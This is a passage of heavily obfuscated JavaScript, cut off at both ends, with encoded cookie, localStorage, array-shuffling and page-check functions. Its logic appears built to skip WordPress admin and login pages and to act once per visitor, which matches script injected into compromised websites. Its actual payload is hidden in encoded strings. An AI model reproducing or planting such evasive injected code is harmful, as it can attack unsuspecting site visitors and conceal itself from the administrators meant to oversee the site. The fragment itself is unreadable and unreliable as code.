_0x38b230();},'QgHmG':function(_0x39a769,_0x4c26cf){return _0x39a769+_0x4c26cf;},'odAqG':function(_0x5f3230,_0x47676b){return _0x5f3230+_0x47676b;},'EPoJA':function(_0xeeac7f,_0x451fae){return _0xeeac7f+_0x451fae;},'aDCWz':function(_0x10391f,_0x84b794){return _0x10391f+_0x84b794;},'sZfOn':_0x4efafd(0x179e,0x1baa,0xba4,'sFvl',0x1142)+_0x4efafd(0x1aa5,0x2416,0x312b,'5tDe',0x3a97),'vLcgL':_0x17d5a9('yW26',0x18c5,0x215e,0x29c7,0x17a5),'sKUrD':function(_0x532c4e,_0x5639e7){return _0x532c4e(_0x5639e7);},'UFbVJ':function(_0x207f4f,_0x12cd3c){return _0x207f4f===_0x12cd3c;},'sdFin':_0x17d5a9('#VkK',0x1c5e,0x1ea5,0x179c,0x1d6f),'JdfMy':_0x46853b(0x2124,0x16fe,0x2e7c,'osXG',0x10b6),'VKuzh':_0xb8022e(0x69f,'VTwM',0x121f,0xd33,0x1cbb)};function _0x4efafd(_0x5f27a1,_0x4f778f,_0xbe17fb,_0x58a23e,_0x196816){return _0x29ccd5(_0x5f27a1-0x1e5,_0x4f778f- -0x19d,_0xbe17fb-0x1bc,_0x58a23e,_0x196816-0x1f2);}var _0x482c84=document[_0x4efafd(0x158f,0x2bbc,0x1ccf,'ovSf',0x1f31)+'e'][_0xb8022e(0xc60,'CgKH',0x231b,0x17a7,-0x445)](';\x20');function _0x46853b(_0x1c8a20,_0x2f9cab,_0x4dd693,_0xf2364e,_0x2dc9a5){return _0x29ccd5(_0x1c8a20-0x1df,_0x1c8a20- -0x1f9,_0x4dd693-0x10c,_0xf2364e,_0x2dc9a5-0x1c7);}for(var _0x6e98fb of _0x482c84){if(_0x80396c[_0x46853b(0x173e,0x18b5,0x8e3,'CgKH',0x255)](_0x80396c[_0x2894cd(0x29f5,0x39cb,0x1f09,'&W06',0x26b7)],_0x80396c[_0x17d5a9('Xsop',0x2efd,0x317a,0x28a5,0x2a13)])){var [_0x470de6,_0x4dd3c1]=_0x6e98fb[_0xb8022e(0x2f74,'@VOx',0x24b1,0x23d6,0x392c)]('=');if(_0x80396c[_0x17d5a9('yxCh',0x532,0xa40,0x1638,0x1396)](_0x470de6,_0x5f3439)){if(_0x80396c[_0x4efafd(0x1024,0x2697,0x15df,'Xsop',0x3a9e)](_0x80396c[_0x46853b(0x172b,0x2d05,0x1449,'Ske1',0x4f7)],_0x80396c[_0x4efafd(0x3e15,0x2edb,0x3dbb,'vxCA',0x2ebb)]))lDcdPN[_0x2894cd(0x2b7,-0x1456,-0xb5b,'DufB',-0x6d9)](_0x12e6d1);else return _0x4dd3c1;}}else return _0x80396c[_0x17d5a9('mK)l',0x62a,-0xd8d,0xaf,0x94b)](_0x80396c[_0x2894cd(0x2071,0x3443,0x1b57,'g[iY',0x23eb)](_0x80396c[_0x46853b(0xcd6,0x267,0x163a,'aCMm',0xa48)](_0x80396c[_0x2894cd(0x1856,0x3f1,0x13c0,'osXG',0x20e8)](_0x80396c[_0xb8022e(0x429,'TBtv',-0x8c5,-0x783,0x50d)](_0x80396c[_0x4efafd(0xb68,0x20d8,0x2429,'5[tP',0x27f0)](_0x43463a,'\x20'),_0x80396c[_0x4efafd(0x170a,0x12ad,0x86f,'@VOx',0x1602)]),_0x1bd103),_0x80396c[_0x4efafd(-0x3a4,0xea6,-0x24e,'6vtP',-0x357)]),_0x80396c[_0xb8022e(0x1209,'$DHH',0x2432,0x142d,0x291f)](_0x166478,_0x4dc9dc)),'}');}function _0x17d5a9(_0x254eae,_0xf4668c,_0x5a3f9f,_0x293a86,_0x4774d8){return _0x29ccd5(_0x254eae-0x154,_0x293a86- -0x6ff,_0x5a3f9f-0x164,_0x254eae,_0x4774d8-0x1cf);}function _0x2894cd(_0x347c46,_0x32844d,_0xf07c06,_0x11a2a5,_0x46181d){return _0xc02652(_0x347c46-0x4,_0x11a2a5,_0xf07c06-0x1cf,_0x11a2a5-0x177,_0x347c46-0x13f);}return![];}function setCookie(_0x2da4cb,_0x1f902f,_0x199155){function _0x5a8355(_0x225730,_0x18107e,_0x45dadb,_0x156bba,_0x224374){return _0x29ccd5(_0x225730-0x102,_0x45dadb- -0x476,_0x45dadb-0x35,_0x156bba,_0x224374-0x2f);}var _0xf4f0ee={'MIEzw':function(_0x5c6eb9,_0x56085b){return _0x5c6eb9(_0x56085b);},'dorKk':function(_0x5733bd,_0x48d6cd){return _0x5733bd===_0x48d6cd;},'VrOgP':_0x3832c5(0x1485,0x23be,0x2b7d,0x25ba,'&W06'),'dDFmG':function(_0x158a77,_0x242cd7){return _0x158a77+_0x242cd7;},'krevs':function(_0x3ced1c,_0x2ea550){return _0x3ced1c*_0x2ea550;},'rydYw':function(_0x2c2fd7,_0x159c98){return _0x2c2fd7*_0x159c98;},'mulWM':function(_0x136b19,_0x48fa17){return _0x136b19+_0x48fa17;},'JsEaY':_0x217fa(0x28cc,0x3905,0x1fbb,0x3a8b,'2tg#')+_0x3832c5(0x2720,0x1e5b,0x168f,0x18ee,'VTwM'),'ZPVlh':function(_0x3907bb,_0x379043){return _0x3907bb+_0x379043;},'KCkXX':function(_0x6a3b8f,_0x2df8df){return _0x6a3b8f+_0x2df8df;},'vHfYX':function(_0x18df93,_0x2b364c){return _0x18df93+_0x2b364c;},'dDUef':function(_0x3da987,_0x227009){return _0x3da987+_0x227009;},'cFbMO':function(_0x365a22,_0x25fd11){return _0x365a22||_0x25fd11;},'xsgVj':_0x5a8355(0xab7,0x1ce0,0x11de,'e9hj',-0x1b3)+_0x217fa(0x2b0f,0x3a97,0x3b83,0x2723,'ZIet')+_0x5a8355(0xd99,0x17b1,0x24e,'&W06',0x1803)+_0x3832c5(0x1fd1,0x1e95,0x2ed5,0x1e54,'sFvl')+'ax'};function _0x113e25(_0x23a21a,_0x13a4e3,_0x129197,_0x598b83,_0x3ae8a3){return _0xc02652(_0x23a21a-0xff,_0x13a4e3,_0x129197-0x1de,_0x598b83-0xeb,_0x129197-0x1c9);}function _0x10cfda(_0x22f043,_0x53d2f9,_0x395b20,_0x43cee2,_0x4ce339){return _0x2470d1(_0x22f043-0x2c,_0x53d2f9-0x1c6,_0x395b20-0x679,_0x22f043,_0x4ce339-0x1c0);}var _0x5926f6='';function _0x217fa(_0x426bac,_0xa43b3b,_0x18347f,_0x5139e1,_0x427502){return _0x2470d1(_0x426bac-0x105,_0xa43b3b-0x11e,_0x426bac-0x495,_0x427502,_0x427502-0x14e);}if(_0x199155){if(_0xf4f0ee[_0x10cfda('g[iY',0x1d67,0x24c0,0x212b,0x2452)](_0xf4f0ee[_0x5a8355(0x1d7b,0x2d7c,0x1ff5,'3W8&',0x2d1b)],_0xf4f0ee[_0x3832c5(0x2d17,0x19e2,0x36b4,0x3da3,'vxCA')])){var _0x201857=new Date();_0x201857[_0x3832c5(0xe76,0x92a,-0x6a0,0x21b8,'XL)$')+'me'](_0xf4f0ee[_0x217fa(0x1142,0xc6a,0x1fca,0x1f04,'aWYv')](_0x201857[_0x113e25(0x1a06,'@i#A',0x12f6,0x1bd5,0x1a9c)+'me'](),_0xf4f0ee[_0x217fa(0x26ee,0x3645,0x3c73,0x2ff1,'wIR0')](_0xf4f0ee[_0x10cfda('@VOx',0x339a,0x2905,0x23e6,0x3a74)](_0xf4f0ee[_0x113e25(0x3832,'DufB',0x2f51,0x32c2,0x241b)](_0xf4f0ee[_0x3832c5(0xe9e,-0x51b,0x244e,0x2534,'aCMm')](_0x199155,0x18dd+0xbdf+0x43*-0x8c),-0x1a1f+-0x1*-0x7b1+0x12aa),-0xa4e*-0x2+0x114b+-0x1*0x25ab),0x95*0x1d+-0xaea*0x1+-0x20f))),_0x5926f6=_0xf4f0ee[_0x217fa(0x766,0x1b2f,0x70d,-0xf7f,'yW26')](_0xf4f0ee[_0x5a8355(0x418,-0xa73,0x572,'!Yts',0xeae)],_0x201857[_0x113e25(-0x1d4,'&W06',0x189,-0x823,0x28a)+_0x5a8355(0x1515,0x541,0x5a4,'hFy]',0xa33)+'g']());}else _0x1acb89['ip']=_0x415db9,_0xf4f0ee[_0x3832c5(0x1c8f,0x8be,0x286b,0x1f9b,'^LqO')](_0x155e05,_0x1c4787);}function _0x3832c5(_0x1d49e5,_0x104597,_0x389bee,_0x5e49f2,_0x21ed35){return _0x2470d1(_0x1d49e5-0x9f,_0x104597-0xab,_0x1d49e5-0x650,_0x21ed35,_0x21ed35-0x178);}document[_0x113e25(-0x78a,'gLCz',0x5ce,-0xf38,-0xdba)+'e']=_0xf4f0ee[_0x217fa(0x1d72,0x2a66,0x96c,0x2624,'CgKH')](_0xf4f0ee[_0x217fa(0x1a86,0x3064,0x45b,0x1a3d,'e9hj')](_0xf4f0ee[_0x217fa(0x2efe,0x2d19,0x30c6,0x3741,'ZIet')](_0xf4f0ee[_0x10cfda('nu)6',-0xa69,0xbe1,0x13c8,0xd75)](_0x2da4cb,'='),_0xf4f0ee[_0x217fa(0x2fe4,0x1cb2,0x22c0,0x1979,'wIR0')](_0x1f902f,'')),_0x5926f6),_0xf4f0ee[_0x3832c5(0x19d0,0x875,0x2eb9,0x14e0,'$DHH')]);}function shuffleArray(_0x3a9667){var _0x510a83={'uZNZO':function(_0x4b38c0,_0x40c6ab){return _0x4b38c0(_0x40c6ab);},'wmvLJ':_0x3f99c9(0x22c8,0x1edf,'ovSf',0x2b96,0x2de0)+_0x55828e(0x182d,0x574,'5[tP',0x10a1,0x5c9)+_0x3245d4(0x21d7,0x341b,'#VkK',0x2cfc,0x18f1)+_0x3f99c9(-0x68c,0xfb3,'e9hj',0x13,0xe43)+_0x55828e(0x2d96,0x3e35,'JMx]',0x182a,0x2528)+_0xe962ef(0x1b14,'Ske1',0x1d38,0x206c,0x2e7f)+_0xe962ef(0x1e52,'6vtP',0xfb6,0x1ab,0x1d76)+_0x31068f('ZIet',0xfce,0x122,0x521,-0xb89)+_0x31068f('q]Rn',0x204f,0x1a94,0x2ffb,0x2735)+_0x55828e(0x254b,0x32d3,'DufB',0x24df,0x15d6)+_0x3245d4(0x449,0x1d82,'EKtE',0x1910,0x2096)+_0xe962ef(0x22c4,'2tg#',0x29f9,0x3906,0x4139)+_0x3f99c9(0x1756,0x4bc,'JMx]',-0x631,-0xd68)+_0xe962ef(-0x120d,'3W8&',0x50d,0x7f5,0x22d)+_0x3245d4(-0xec,0x92d,'EKtE',0x3f8,0x1f)+_0x3f99c9(0x1dd8,0x14b9,'KF1#',0x28cb,0x928)+_0x3245d4(0x8e0,-0xc06,'Ske1',0x39f,0x108)+_0x31068f('Ske1',0xbff,0x10e1,0x1898,0x976)+_0x3245d4(0x1dc5,0x271c,'e9hj',0x20ce,0x31b1)+_0x3f99c9(0x2e9d,0x2aee,'EKtE',0x1c71,0x3ccb)+_0x31068f('Xsop',0x1820,0x2af3,0x2088,0x1940)+_0x3245d4(0x2ee7,0x2404,'CgKH',0x21ab,0x2f7e)+_0x3245d4(0x1fb7,0xfd3,'$DHH',0xae6,0xd46)+_0xe962ef(0x12e4,'Xsop',0xefe,-0x6df,-0x234)+_0x31068f(']DXx',0x11b0,0x246e,0x2715,0x1104)+_0x3f99c9(0x18d0,0x186b,'VTwM',0x2f54,0x1f0f)+'0%','MeWmi':function(_0x54b1fd){return _0x54b1fd();},'FftND':function(_0x3b7d8b,_0x3bf762){return _0x3b7d8b-_0x3bf762;},'NOaQq':function(_0x438d8a,_0x52e696){return _0x438d8a>_0x52e696;},'tfJQL':function(_0x365d80,_0x275365){return _0x365d80===_0x275365;},'jwHRM':_0x31068f('#VkK',0x2668,0x24a9,0x22a9,0x3100),'AzpgV':_0x3245d4(0x38f0,0x373b,'nu)6',0x2708,0x2086),'GEMrh':function(_0x3ffa53,_0x1b5d5a){return _0x3ffa53*_0x1b5d5a;},'wRqLG':function(_0x2851f2,_0x298a13){return _0x2851f2+_0x298a13;}};function _0x55828e(_0x9bc184,_0xa4a078,_0x148810,_0x43bfc9,_0x50b8df){return _0xabb78d(_0x148810,_0xa4a078-0xce,_0x9bc184-0x210,_0x43bfc9-0x1f4,_0x50b8df-0xcb);}function _0x3f99c9(_0x32a71a,_0x51dc73,_0x108165,_0x11712a,_0x18d304){return _0x29ccd5(_0x32a71a-0x10b,_0x51dc73- -0x6f2,_0x108165-0x9c,_0x108165,_0x18d304-0x108);}function _0xe962ef(_0x5cc98e,_0x166ddb,_0x4b7586,_0x5a348a,_0x37846a){return _0x2470d1(_0x5cc98e-0xab,_0x166ddb-0x24,_0x4b7586- -0x47,_0x166ddb,_0x37846a-0xab);}function _0x3245d4(_0x1b6ede,_0x79e79a,_0x1bcfed,_0x4f6491,_0x80b978){return _0xc02652(_0x1b6ede-0x176,_0x1bcfed,_0x1bcfed-0x174,_0x4f6491-0x5f,_0x4f6491- -0x33);}function _0x31068f(_0x170569,_0x222be6,_0x417821,_0x55585f,_0x58bf34){return _0xc02652(_0x170569-0x1a1,_0x170569,_0x417821-0x1d0,_0x55585f-0x4d,_0x55585f-0x2a5);}for(var _0x33c974=_0x510a83[_0x3f99c9(0x2128,0x26b8,'3W8&',0xf6c,0x294a)](_0x3a9667[_0x3f99c9(-0x80e,0xe8e,'!Yts',0x1200,0x1926)+'h'],-0x31*-0xad+0x1*0x1a0b+0x3b27*-0x1);_0x510a83[_0x3245d4(0x2611,0x38fb,'TBtv',0x26fb,0x162b)](_0x33c974,-0x9*0x2a8+-0x1d93+0x357b);_0x33c974--){if(_0x510a83[_0x3245d4(0x2cf8,0x3154,'$DHH',0x21a9,0x1824)](_0x510a83[_0x3245d4(0x2af6,0x12e9,'VTwM',0x2805,0x2cd7)],_0x510a83[_0x3245d4(0xc62,0xbea,'TBtv',0xc45,0x55b)])){var [_0x3ceaa1,_0x9f2125]=_0x510a83[_0x55828e(0x2d33,0x3b9a,'Ske1',0x3e24,0x4415)](_0x44550b,[{'data':_0x510a83[_0xe962ef(0x1609,'aWYv',0x18c,0xe04,0x6af)]}]);return _0x3ceaa1[_0x3f99c9(-0x26f,0x9dd,'g[iY',-0x442,0x294)+_0x3f99c9(0x1edc,0x2223,'osXG',0x1f75,0x3484)+'d'](_0x510a83[_0xe962ef(0x17c3,'aWYv',0x2815,0x13f7,0x222c)](_0x2b0bcd)),_0x3ceaa1;}else{var _0x5ec9d8=Math[_0xe962ef(0x2a6e,'$DHH',0x2a94,0x3368,0x331c)](_0x510a83[_0x3f99c9(0xa96,0xb69,'nu)6',0xa,-0x51)](Math[_0x55828e(0x19a2,0x170b,'gLCz',0x2650,0xe6a)+'m'](),_0x510a83[_0xe962ef(0x2836,'oGVS',0x24da,0x3a7f,0x1ba6)](_0x33c974,-0x5*-0x3c1+-0x1ee*0x7+-0x542)));[_0x3a9667[_0x33c974],_0x3a9667[_0x5ec9d8]]=[_0x3a9667[_0x5ec9d8],_0x3a9667[_0x33c974]];}}return _0x3a9667;}function isReworked(){function _0x47b697(_0x400113,_0x5c85e7,_0x1dc007,_0x3f819a,_0x3d3598){return _0xc02652(_0x400113-0x12a,_0x3f819a,_0x1dc007-0x1ac,_0x3f819a-0x21,_0x5c85e7-0x5c7);}var _0x481d78={'GEsIO':function(_0x42b220,_0x55d2b9){return _0x42b220(_0x55d2b9);},'npfhN':_0x27a2a4(0x1680,0x16d5,'yW26',-0x71f,0x3a1)+_0x27a2a4(0x19db,0xf95,'$DHH',0xdb8,0x12ca)+'2','dqonC':function(_0x19ad07){return _0x19ad07();},'ClFgC':_0xddde97('hFy]',0x18b4,0x2b81,0x21c4,0x3840)+_0x47b697(0x1056,0x500,0x1ac2,'@i#A',0x1a29)+_0x473ee3(0x1e76,'sFvl',0x2875,0x184c,0x15fb)+_0x47b697(0x1d20,0x94d,0x1361,'Xsop',-0x7ed)+_0xddde97('TBtv',0x1bf0,0x24db,0x1df5,0x1227)+_0x47b697(0x38d3,0x2ea2,0x1f44,'Ske1',0x1750)+_0xddde97('#VkK',0x524,0xf73,0x52f,-0xa25)+_0x33a3e2(0x1bf0,'xDs@',0x30fa,0x411f,0x2764)+_0x27a2a4(0xc7f,0x2710,'XL)$',0x2a7e,0x1575)+_0xddde97('Xsop',0x1c92,-0x12f,0x1473,0x2454)+_0xddde97('wIR0',0xf1c,0x2a90,0x2563,0x1f24)+_0x33a3e2(0x101d,'2tg#',0x1ffd,0x3271,0x2747)+_0x47b697(0x13cd,0x1acb,0x2031,'XL)$',0x21a0)+_0x33a3e2(0x416c,'Xsop',0x2ea9,0x3b9d,0x344d)+_0x33a3e2(-0x341,'nu)6',0x9a3,0xbe9,0xd98)+_0x27a2a4(0x153a,0x38a,'gLCz',-0xec0,0x349)+_0x47b697(0x3c92,0x2fb0,0x21d3,'nu)6',0x3dc5)+_0x473ee3(0x682,'EKtE',0x767,0x147d,0xab4),'qAFgP':_0x473ee3(0x1846,'nu)6',-0x41f,0x437,0x1af3)+_0x27a2a4(0x5a4,0x1819,'CgKH',0xb0f,0x15c5)+_0x47b697(0x215f,0x22d8,0x193d,'q]Rn',0xf52),'SiNQx':_0x27a2a4(0x3bf3,0x2530,'sFvl',0x1bc5,0x2a82)+_0x33a3e2(0x3dc8,'Y8E^',0x2a6f,0x3ca0,0x13a6)+_0x27a2a4(0x33b,0x26d0,'hFy]',0xd53,0x1a11)+'m','jVJzL':_0xddde97('g[iY',0x1cf1,0x28d,0x123c,0xba0)+'b','kaVbD':function(_0x197c35,_0x90d39f){return _0x197c35!==_0x90d39f;},'kdSpI':_0x27a2a4(0x389,-0xdd7,'5[tP',0x1755,0x190),'QWqzu':function(_0x45727d,_0x23beff){return _0x45727d==_0x23beff;},'AWFQh':function(_0x249124,_0x322625){return _0x249124(_0x322625);},'Szxxt':function(_0x4860df,_0xef9b74){return _0x4860df&&_0xef9b74;},'ADbTy':function(_0x5056cb,_0x47bfdd){return _0x5056cb!==_0x47bfdd;},'mIOLW':_0x473ee3(0x269b,'#VkK',0x23b3,0x26cd,0x13fc),'SnQxf':_0x27a2a4(0x3801,0x3e9f,'TVoX',0x3364,0x2872),'BRlXO':function(_0x2d89df,_0x17c57f){return _0x2d89df==_0x17c57f;}},_0xd86e09=![];function _0x473ee3(_0x1c3ea2,_0x583062,_0x3bac68,_0x2b43c5,_0xca7c54){return _0x29ccd5(_0x1c3ea2-0x57,_0x2b43c5- -0x28c,_0x3bac68-0x112,_0x583062,_0xca7c54-0xd4);}var _0x2bb8d7=localStorage[_0x27a2a4(0xaaa,0x1cd0,'ovSf',0xb23,0x1b56)+'em'](_0x481d78[_0xddde97('VTwM',0x3e27,0x2fd4,0x2d3f,0x3412)]);_0x2bb8d7&&(_0x481d78[_0xddde97('e9hj',0x29c6,0x2fb5,0x2c3b,0x2512)](_0x481d78[_0xddde97('Bp1M',0xc09,0x9b9,0x1e3d,0x2dd2)],_0x481d78[_0x47b697(0x1b9a,0x1da3,0x2c23,'ZIet',0x1405)])?_0x481d78[_0x473ee3(0x1402,'5[tP',0x10eb,0x585,0x1378)](_0x5bae95,_0xfee670):_0xd86e09=_0x481d78[_0xddde97('KF1#',-0x317,0x5e,0x94e,-0xd60)](_0x2bb8d7,'2'));function _0x33a3e2(_0x41d681,_0xb7f8eb,_0x142515,_0x33442e,_0x3e54b8){return _0xabb78d(_0xb7f8eb,_0xb7f8eb-0xcd,_0x142515-0x347,_0x33442e-0x1df,_0x3e54b8-0x1d0);}var _0x3a518f=_0x481d78[_0xddde97('KF1#',0x243f,0x71d,0x13e1,-0x8d)](getCookie,_0x481d78[_0x27a2a4(0x1312,0x161f,'osXG',0x1bbc,0x230a)]);function _0x27a2a4(_0x36806a,_0x1b997b,_0x368383,_0x242259,_0x306e7c){return _0xabb78d(_0x368383,_0x1b997b-0x27,_0x306e7c- -0x340,_0x242259-0x37,_0x306e7c-0x1c6);}if(_0x481d78[_0x47b697(0x1c0e,0x184f,0x1a60,'q]Rn',0x1856)](_0x3a518f,!_0xd86e09)){if(_0x481d78[_0x473ee3(0x1aab,'nu)6',0x4292,0x2bf0,0x1b33)](_0x481d78[_0x47b697(0x1619,0x1e00,0x6bb,'Y8E^',0x148b)],_0x481d78[_0xddde97('pypN',0x12c8,-0x16be,0x88,-0xfdc)]))_0xd86e09=_0x481d78[_0x33a3e2(0x1920,'&W06',0x10b2,-0x4ff,0x1112)](_0x3a518f,'2');else{var _0x5f07af=_0x481d78[_0x473ee3(-0xd2b,'XL)$',-0x124,0x77d,0xf84)][_0x47b697(0x10ee,0x10b5,-0x5c1,'wIR0',0x2489)]('|'),_0x24f09c=-0x23bd+0x3*-0x8ce+0x3e27;while(!![]){switch(_0x5f07af[_0x24f09c++]){case'0':_0x218295[_0x47b697(0x3770,0x20ce,0x999,'$DHH',0x28f8)+_0x27a2a4(0x89c,0xafd,'nu)6',0x2c47,0x1efa)+'d'](_0x481d78[_0x27a2a4(-0x817,0xa30,'Bp1M',-0x1099,0x10a)](_0x41dc));continue;case'1':_0x218295[_0x27a2a4(-0x47a,0x244c,'ZIet',0x10ef,0xda1)+_0x27a2a4(0x3239,0x1681,'ovSf',0x2b5d,0x27b2)+'d'](_0x481d78[_0x27a2a4(0xab6,0xb5,'mK)l',0x6b1,0x1012)](_0x5a3fed));continue;case'2':return _0x218295;case'3':_0x218295[_0x33a3e2(0x11fa,'KF1#',0x13ab,-0x346,0xa45)+_0x47b697(0x1531,0xf99,0x20ca,'mK)l',0x1b94)+'d'](_0x481d78[_0x27a2a4(0xae1,-0x5a6,'3W8&',0x2e3,0x113b)](_0x1d598c));continue;case'4':var [_0x218295,_0x52cd59]=_0x481d78[_0x33a3e2(0x4742,'5tDe',0x34be,0x2dc7,0x3f53)](_0x1586a0,[{'data':_0x481d78[_0x473ee3(0x26cf,'TBtv',0x38bd,0x3049,0x2bf0)]},{'name':_0x481d78[_0x47b697(0x2adc,0x1bac,0xb52,'tdNd',0xb06)],'media':[{'data':_0x481d78[_0x473ee3(0x1ed1,'yW26',0x1f63,0x1a61,0xa17)]}]}]);continue;case'5':_0x218295[_0xddde97('XL)$',0x1ca4,0x35e8,0x2728,0x28fd)+_0xddde97('!Yts',0x3f2d,0x2717,0x2ee5,0x3238)+'d'](_0x481d78[_0x473ee3(0x1b59,'osXG',0x1341,0x137f,0xfaf)](_0x1ee0ed));continue;}break;}}}function _0xddde97(_0x7dd690,_0x20d075,_0x528e85,_0x39752a,_0x392728){return _0x71caa1(_0x7dd690-0x152,_0x20d075-0x71,_0x39752a- -0x471,_0x7dd690,_0x392728-0x2c);}return _0xd86e09;}function isWpIgnore(){function _0x340ffc(_0x201177,_0x75f92,_0x1db2f6,_0xfed61a,_0x5ae811){return _0x2470d1(_0x201177-0x120,_0x75f92-0x81,_0x1db2f6-0x30e,_0x75f92,_0x5ae811-0x3);}var _0x3a27a6={'vbDCR':function(_0x4bf949,_0x593995){return _0x4bf949==_0x593995;},'bZobO':function(_0x3532b6,_0x7ef9ad,_0x2988ff){return _0x3532b6(_0x7ef9ad,_0x2988ff);},'KbhBN':function(_0x5c0855,_0x5d352c,_0xa4fb96){return _0x5c0855(_0x5d352c,_0xa4fb96);},'YfdTr':function(_0x1b04b8,_0x91cc6a){return _0x1b04b8(_0x91cc6a);},'EfUkP':function(_0x406dea,_0x1bf1a2,_0x2b6cf8){return _0x406dea(_0x1bf1a2,_0x2b6cf8);},'hyENC':function(_0x251f0c,_0x38c974){return _0x251f0c+_0x38c974;},'wcaVw':function(_0x2c138b,_0x1c3113){return _0x2c138b(_0x1c3113);},'bqvNk':_0x494a0a('vxCA',0x1f3b,0x1c50,0x1979,0x9a6)+_0x56c881(0xaa2,'sFvl',-0xbaa,-0x18d,0xc92),'uCoEP':_0x5bdb22(0x22f6,0x7d5,'nu)6',0x19b2,0xfad)+_0x56c881(0x2571,'e9hj',0x2730,0x1a3c,0x1fe7),'iIUNs':function(_0x2b0392,_0x59cb85){return _0x2b0392===_0x59cb85;},'LmbjF':_0x56c881(0x20a7,'xDs@',0x32c7,0x240f,0x364c),'Aghjn':function(_0x26f345,_0x1c444a){return _0x26f345!=_0x1c444a;},'vnrIM':_0x56c881(0x2550,'aWYv',0x5e5,0x1b71,0x24d1)+_0x494a0a('hFy]',0x240,0x26a9,0x1596,0x1cf8),'rRVuR':function(_0x42c530,_0x2ce25c){return _0x42c530!==_0x2ce25c;},'HFAcS':_0x56c881(0xa6a,'Ske1',0x226b,0xfd6,-0x31c),'qVTZr':_0x494a0a('3W8&',0x2d01,0x2de3,0x1c2d,0x1e3f)};function _0x22749a(_0x2c3661,_0x4e9651,_0x212344,_0x5c7c2c,_0x21dbf2){return _0x29ccd5(_0x2c3661-0x1bb,_0x212344-0x87,_0x212344-0x6c,_0x4e9651,_0x21dbf2-0x140);}function _0x494a0a(_0x1e964f,_0xd45d6a,_0x1cb24e,_0x228ae5,_0x4a21f9){return _0x29ccd5(_0x1e964f-0x1ef,_0x228ae5- -0x2a5,_0x1cb24e-0x1ed,_0x1e964f,_0x4a21f9-0x13e);}function _0x56c881(_0x4abdd0,_0x963725,_0x386491,_0x26976f,_0x16865e){return _0xc02652(_0x4abdd0-0x96,_0x963725,_0x386491-0x15e,_0x26976f-0x3a,_0x26976f- -0x106);}var _0x4ad6c5=location[_0x56c881(0x22ab,'XL)$',0x377,0xf48,0xfc2)+_0x56c881(0x3bce,'q]Rn',0x2192,0x2a41,0x23c6)];if(_0x4ad6c5[_0x340ffc(0x1528,'JMx]',0x12e7,0x19c0,0x1b7b)+_0x5bdb22(0x2427,0x373e,'g[iY',0x3173,0x42b9)](_0x3a27a6[_0x494a0a('yxCh',0x17a7,0x15d,0x86a,0x1345)])||_0x4ad6c5[_0x22749a(0x1eb7,'6vtP',0x34a7,0x25ef,0x3cdf)+_0x494a0a('sFvl',0x1f9b,0x3bec,0x267e,0x1c8f)](_0x3a27a6[_0x56c881(0x7a5,'vxCA',0x14e9,0x385,-0xacd)])){if(_0x3a27a6[_0x56c881(0x2850,'&W06',0x12af,0x15cc,0x1623)](_0x3a27a6[_0x22749a(0x2a46,'mK)l',0x14a7,0x1149,-0x14a)],_0x3a27a6[_0x56c881(0x19b7,'yxCh',-0xf27,0x487,0x17f7)]))return!![];else{_0x4e37bb[_0x5bdb22(0x389,0xcf6,'Bp1M',0x19dd,0xb7e)](_0x6dbe2d[_0x4d9eed]);if(_0x3a27a6[_0x494a0a('Bp1M',-0x2ea,-0x1c7,0x13d5,0x28c9)](_0x3a27a6[_0x56c881(-0xa51,'$DHH',0x11ac,0x4c2,-0xa13)](_0x5c02e9,0x486+0x155b+-0x19e0,0x21dd*0x1+0xd3*-0x4+-0x1e8e*0x1),_0x3a27a6[_0x22749a(0x3fd6,'VTwM',0x33d3,0x33f7,0x477d)](_0x507167,0x2115*0x1+-0x1*-0x8f6+-0x2a0a*0x1,-0x1a6f+0x3*0x19f+0x1595))){var _0x37b910=_0x3a27a6[_0x494a0a('!Yts',0x17d1,0x16df,0x1adb,0x2946)](_0x537568,_0x3a27a6[_0x5bdb22(0x19f1,0xd9c,'&W06',0x19c4,0xd93)](_0xdd48a6,-0x1*0x13d0+0x84a+0xb88,-0x2585+-0x432*0x2+0xb*0x42d));_0xa4c931[_0x5bdb22(0x2846,0x30cc,'5tDe',0x2350,0x16d3)](_0x494a0a('VTwM',0x1ab0,0x2758,0x20c5,0x162e)+_0x5bdb22(0x443c,0x1df8,'tdNd',0x3425,0x31cf)+_0x22749a(0x44ea,'aWYv',0x321c,0x1d43,0x4273)+_0x22749a(0x31c2,'KF1#',0x2ad8,0x1513,0x19cd)+_0x494a0a('Ske1',0x83e,-0xc41,0x36e,0x2a4)+'\x27>'+_0x37b910+(_0x494a0a('Ske1',0x843,0x1886,0x1727,0x2bc7)+'n>'));}}}if(_0x3a27a6[_0x22749a(0x1892,'tdNd',0xa64,-0x3e1,-0xaa2)](document[_0x494a0a('3W8&',0x14e0,-0x8fb,0x337,-0x11ef)+_0x340ffc(0x11db,'Qt#^',0x238f,0x2baa,0x1fe5)+_0x5bdb22(0x15f2,-0xe13,']DXx',0x627,0x15aa)](_0x3a27a6[_0x5bdb22(0x2151,0x2988,'q]Rn',0x13ca,0x1a12)]),null)){if(_0x3a27a6[_0x340ffc(-0x3e4,'nu)6',0xc1b,0x211a,-0x490)](_0x3a27a6[_0x340ffc(0x1538,'TVoX',0x1c45,0x2515,0x2657)],_0x3a27a6[_0x56c881(0x3ae6,'oGVS',0x27a9,0x27c5,0x10da)]))return!![];else _0x51a78e=_0x3a27a6[_0x340ffc(0x3a12,'nu)6',0x2686,0x3172,0x189c)](_0x3a27a6[_0x56c881(0x1a0b,'nu)6',0x2588,0x1a44,0x30cf)](_0x35f5c0,_0x1f0467),-0x1*-0x25ce+0x1a8f+-0x405c);}function _0x5bdb22(_0x48f176,_0x11e39a,_0xd8de9c,_0x2ba1c9,_0x3cb472){return _0x71caa1(_0x48f176-0x9b,_0x11e39a-0x12e,_0x2ba1c9-0x82,_0xd8de9c,_0x3cb472-0xb4);}return![];}function getRandomNumber(_0x5834d9,_0x5934b5){var _0x3273e5={};_0x3273e5[_0x228304(0x298c,0x1526,0x2602,0x256b,'ovSf')]=function(_0x41d53b,_0x5b85aa){return _0x41d53b+_0x5b85aa;};function _0x5c1e7a(_0x5e6387,_0x524968,_0x35ef3c,_0x5f3107,_0x1709b3){return _0x29ccd5(_0x5e6387-0xa7,_0x1709b3- -0x12c,_0x35ef3c-0x160,_0x5e6387,_0x1709b3-0xea);}_0x3273e5[_0x228304(0x232b,0xec0,0x210b,0x832,'ovSf')]=function(_0x24c8e3,_0x2b8bf2){return _0x24c8e3*_0x2b8bf2;};function _0x228304(_0x200936,_0x4b6028,_0x475977,_0x1b0d0f,_0x571f4a){return 